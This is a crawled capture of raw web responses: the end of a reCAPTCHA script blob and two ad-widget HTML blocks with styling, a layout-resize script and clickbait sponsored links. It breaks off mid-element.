qDCnnXDg8O1IUrCuFo1QTzCocO+UsKyw4YJw5PDgMOew4zCgcKbHcOHwrxNw7PCtC/ChsOLwpfDnsKFwq1vw7xrZ3JEwpoqKcObDcO+wrhtw73Cv8OOw7kGAC/CmsOiw4XCt17DpsKmG8KLw7LDjMO2w6/Cg8KCw5jDuxkQDlY6MsORbifDpCrCmFALQ0YCdMOAwp/[base64]/Cj3QBwr8GwrfCsWHCr8KGdWc2w5YLw6NSGgzDu8O2R0HCijYTwq9dw7QAdsO0SQwUw4rCqMOvP8Kkw5Bww6xMWQwucBzDvF0WJMOpQDvDg8OQbcKcUggWLcOCPcOlw4nDgADDtsOqwqJ0w4tLPmRBw4bChhEYS8O/wqI/wqvCr8KUEEoqw5/DgxRkw7XDmUZsLVHCvHXDlMOCY2l1wrvDhcOew7oiwq7DmmzCrG/[base64]/CjMKDw4XCo3HDkMKoL17Ch8OLfsKgwokoSMKRVsO+wpYOw44echHDoFfCl3QrN8KcWTvCrTrDnFoDXhlowrsrw7Jowo05w7HDjHLDk8Kfw4Y8ecKBDU3Ciyc4wq/DlMOqTWtOMsOzGMOccljDtMKIHjdvw48xCcKCd8KzIVVnasOWw7bDiwhxwrh6wq/CslnDokjCqTBVfDTClMKRwp3Ch8KdNUPCmsOUElEVR2x4w5rChcKufMKgOy3CgMOPFRYYRSQFw68uf8KUwrzCjMOdwoFUacO+MHYJwqzCgylzc8Ktw6jCrnQ7Qx45w6/CgsO8EsOqw5LCk1Z1S8KYTg/DiHjChx00w5McAcOWecO2w7vDoj7DgUw8L8O3wrQ4MMO8w6fDicKNwqF+MHgOwo3CtsOPYA5VfjHClw0CbcODUsKFJkVgw7/DvATCp8KLfsOxHsKbFcOXbMK8LcOzwpt5w4NrLi/Djx8pAGfDggvDhQETwq8jDjR1YjoFBj/CscKISsOWB8Kcw5rCoS/Cvj3CqMOFwoDDjFNEw5PCocOrw6EoH8KtccOJwqTCuAzCjg/DpzANOMK4YErCuA9xA8KQwq0Sw654SsK0eyklw5TCnmZaRBs1w7HDo8K1AzPCscO/woTDtcOCw7U7J2tmwp7CgMKQw4R4B8K3w7rDj8K4E8Kmw77ClcOkwqnCvmkwN8KwwrZkw6UUEsKOwofChcKiLTXDg8O4Uz7DncKiAzHDmMKtwqDCrGrDlCjCtsKNwq0Uw6fCkcOaJ2TCgTTCsCHDm8OdwpLCjg/[base64]/CgMK2w6g/w7JrAcKtw7PDmWDCoMOcwqFCw53DkcOpw7/[base64]/Dp2nDh8OEAX7CsgfDjsOgwqJSa8KLH2s2wqFGwrTCg8K2w5VeBR5pw7jDocKCfcOQwpXDkcOTw5x6wrETCzFvGSzDkMKJZGDDusO9wobCsGTCohjCtcKtJsKiw65WwrbCsSx2PTY5w7zCsjnDqsKBw5XCt0cfwp8Kw7l1TMOtwrnDvMOBVsK2wpN/w753w54SG2x7HijCvVHDm1PDn8O6BMK3OigJw5FnHcOFSiQCw4rDssKBZUfCk8KsN0hISMOECMKFMEHCsWU4w58yAWrDo1kWD0fDvcKwMMKLwp/Dvn8xw6oew70RwqbDuh81wpfCr8O6w79xwojDjMK/w6kJdMKbwp3DnhEdeMKaGMK7BA87w7hZWAHDpcKpPMKew74UYMK0WHnDh2PCoMKjwqnCscKiwrlTAMKPUsOhwqDDn8KHw5VGw6TDpVLChcO+wrw2QAMQGU8HwpjCo8KIa8OdQcKwODPCiwfCqMKGwrsywpseFMODbxFHw43DjsKtZFwUd2fCocKEE1/Du1dQJ8OQQ8KGYyd4wp7Dk8OvwpjDpREgZcO6w5/Cn8KRw6AEw7dqw6FTwprDjcOVXMO9NMOpw7kdwqUrJcKTNm9/w4rChWAVw4DDtW8GwovDkA3Crn0cwqjDs8OwwqNLNQ/CocOTw6UvCsOFR8KMw58XFsOpM0YAW03DocKPe8O5IcO6LVwESsKlHMOHcUZsbzTDtsOawodrWMO0HQooSTFuw7rCkcO8XGrDnijCqjTDuiHCmsKBwrY1PMO2wp/Cii3CksOeSgbDm3UeFixtUcK4RMKFWxzDhyZZwrEsCzPDucKTwofCjsO+DzwYw4TDvU4REC3CqMOnwqjCg8OMwp3Dn8KXw5XCgsKmwpN1MFzCjcK0aEguVsK/w5YQwrLCgsOMw6/DpFTDk8KlwrLCp8KHwpgnZ8KZJWnCjMKwPMOoUMOBw6nDngkbwq1kw4APVsOBVEzDg8KNwr/Cp1PDpsKOwovDmsKsEggzw7bDocKwwpTDqzxDw75lKcOVwrosPsOTwrVxwqR6Rn5CXVnDkDsHe1pPw7tzwpzDtsKIwqnDvxNTwrdlwqZXHnYywpbCjcORAcOKWMK+b8KlSWUfwpZew7/[base64]/Ck8OpalrDqsKfHFbDjDh3w5vCqG1jwpnDuyhkLxbDgcKlYXUBNXVdwonDtmpLFzAWwoJXKsO3w7oOEcKPwo4Yw6cEAsOHwpDDlUQawoXDgGzCg8KqUGHDpsK0eMOxHMKbw53DgcKUdUsEw4bDixFXH8Kvwp4TcH/DozUEw51tMn1Qw5DDknEewovDgsOfd8KBwp3CjDbDhV84w4LDrGZ3NxpTHFPDpD1/[base64]/[base64]/CisOWw7LDlhHDmcO7wrfDncKIw4lySwnDuMKLwqLDqcOfBkwhOWLCjMOzw64/LMOxVcOjwqt7ccKwwoBqwpTCocKkw7TDicK3w4rDnnXDk37CmgHDu8KlWMK5VcKxcsOJwr/DtcOxAkPCnl1jwrUOwpI7w5TDgMOEw7xLw6PDsjEMbmN2w6k\\u003d\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221vvgObpEPb46UjEh0s1m8qAH3IEHQLh/C1BBzVDuyro\\u003d\x22,1,0,null,1,1769256414217,0,0,[254,58,135],null,[177,11,102,217],\x22RC-Q1tczNdkY8MKsw\x22,null,null,null,null,null,\x220dAFcWeA6Zq_gS4zF12bVhimO32n2bcHJCy403-MLn18NhKoR4wvdAIuVJVx01dJZ7OG1gDHVTltXiOK74xvhZUlKOwvkiH3-I-w\x22,1769339214111]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=86d980b4-df40-4ece-92d4-104c1fc6d723&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fguf&page_load_uuid=c6e69055-40e8-4e3a-b1d6-39e2c24eed18&page_depth=1&wpt6xr5qun9=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=960
body_size: 3656
content:
<div data-gz-show-block-id-5c58660c-886b-fca8-1897-91034900fe14="" data-gz-refresh-timeout-14062-1200000="" data-server-rendered="true" data-block-confirm-encoded="OtH4QvQCsQI-oL1AW8cUNOBF52LMVKrVz_nPFHm_SG3JYxzBpdTBbXuDaHiAzIeD9jvXOoAmhRmC3sNtLwXuvE4bKUoAyrSn01BzRIqjqhX12Lb8RqSlemx7C0Lt_Q3732Y9TLKYuQ"><div id="block-ltu2g09ift" rerender="true" class="block-ltu2g09iftgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-ltu2g09iftgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-ltu2g09iftgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-ltu2g09iftgz-block-wrapper script:nth-child(n),.block-ltu2g09iftgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-ltu2g09iftgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-ltu2g09iftgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 1px 1px !important;background-color: rgba(106, 243, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ltu2g09iftgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-ltu2g09iftgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-ltu2g09iftgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-ltu2g09iftgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ltu2g09iftgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-ltu2g09iftgz-media:hover .block-ltu2g09iftgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-ltu2g09iftgz-media:hover .block-ltu2g09iftgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-ltu2g09iftgz-media:hover .block-ltu2g09iftgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-ltu2g09iftgz-media--vertical .block-ltu2g09iftgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-ltu2g09iftgz-media--vertical .block-ltu2g09iftgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-ltu2g09iftgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-ltu2g09iftgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-ltu2g09iftgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ltu2g09iftgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ltu2g09iftgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 0px !important;padding-right: 0px !important;}.block-ltu2g09iftgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(39, 39, 38, 1) !important;-webkit-text-fill-color: rgba(39, 39, 38, 1) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ltu2g09iftgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-ltu2g09iftgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: rgba(97, 195, 26, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ltu2g09iftgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-ltu2g09iftstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-ltu2g09ift');if (!wrapperElement) return;var styleElement = document.getElementById('block-ltu2g09iftstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":1,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-18,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-ltu2g09iftgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-ltu2g09iftgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-ltu2g09iftgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-ltu2g09iftgz-media--vertical')});styleElement.innerHTML = "".concat(".block-ltu2g09iftgz-block-wrapper .block-ltu2g09iftgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-ltu2g09iftgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-ltu2g09iftgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-ltu2g09iftgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-ltu2g09iftgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-ltu2g09iftgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-ltu2g09iftgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-ltu2g09iftgz-media--vertical')});styleElement.innerHTML = "".concat(".block-ltu2g09iftgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-ltu2g09iftgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-ltu2g09iftgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-ltu2g09iftgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-ltu2g09iftgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-ltu2g09iftgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ltu2g09iftgz-media block-ltu2g09iftgz-block__item" data-v-116ddeec=""><div class="block-ltu2g09iftgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-ltu2g09iftgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-ltu2g09iftgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-ltu2g09iftgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-ltu2g09iftgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-ltu2g09iftgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
            </div> <div class="block-ltu2g09iftgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-ltu2g09iftgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=86d980b4-df40-4ece-92d4-104c1fc6d723&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fguf&page_load_uuid=c6e69055-40e8-4e3a-b1d6-39e2c24eed18&page_depth=1&wpt6xr5qun9=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=959
body_size: 5328
content:
<div data-gz-show-block-id-79de798e-e59b-2523-f420-72ecf30aac27="" data-gz-refresh-timeout-81203-1200000="" data-server-rendered="true" data-block-confirm-encoded="rKPoT5cFn7BNwEy6t83jDDvp34G0alEGW9cL8ffFnobLl0up0QYc_ZMU_PbQwtjHZnpdbCJzzprMqvoBQsuetUgvqSAzKyHHvV3Q3LKWDN8HYn87cvKai4XJJSyI8rSYj_bg9XSCYA"><div id="block-lxqxrli087g" rerender="true" class="block-lxqxrli087ggz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-lxqxrli087ggz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-lxqxrli087ggz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-lxqxrli087ggz-block-wrapper script:nth-child(n),.block-lxqxrli087ggz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-lxqxrli087ggz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-lxqxrli087ggz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lxqxrli087ggz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-lxqxrli087ggz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-lxqxrli087ggz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-lxqxrli087ggz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lxqxrli087ggz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-lxqxrli087ggz-media:hover .block-lxqxrli087ggz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-lxqxrli087ggz-media:hover .block-lxqxrli087ggz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-lxqxrli087ggz-media:hover .block-lxqxrli087ggz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-lxqxrli087ggz-media--vertical .block-lxqxrli087ggz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-lxqxrli087ggz-media--vertical .block-lxqxrli087ggz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-lxqxrli087ggz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-lxqxrli087ggz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-lxqxrli087ggz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lxqxrli087ggz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lxqxrli087ggz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-lxqxrli087ggz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(243, 162, 94, 1) !important;-webkit-text-fill-color: rgba(243, 162, 94, 1) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lxqxrli087ggz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-lxqxrli087ggz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lxqxrli087ggz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-lxqxrli087gstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-lxqxrli087g');if (!wrapperElement) return;var styleElement = document.getElementById('block-lxqxrli087gstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":3,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-20,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-lxqxrli087ggz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-lxqxrli087ggz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-lxqxrli087ggz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-lxqxrli087ggz-media--vertical')});styleElement.innerHTML = "".concat(".block-lxqxrli087ggz-block-wrapper .block-lxqxrli087ggz-block-parent[data-v-59f1dba1] {display: block !important;}.block-lxqxrli087ggz-block__item[data-v-59f1dba1] {display: flex !important;}.block-lxqxrli087ggz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-lxqxrli087ggz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-lxqxrli087ggz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-lxqxrli087ggz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-lxqxrli087ggz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-lxqxrli087ggz-media--vertical')});styleElement.innerHTML = "".concat(".block-lxqxrli087ggz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-lxqxrli087ggz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-lxqxrli087ggz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-lxqxrli087ggz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-lxqxrli087ggz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799132&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lxqxrli087ggz-media block-lxqxrli087ggz-block__item" data-v-116ddeec=""><div class="block-lxqxrli087ggz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/840113d80fa9486997f5387613d161f0/d036960398b07fee.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-lxqxrli087ggz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-lxqxrli087ggz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-lxqxrli087ggz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
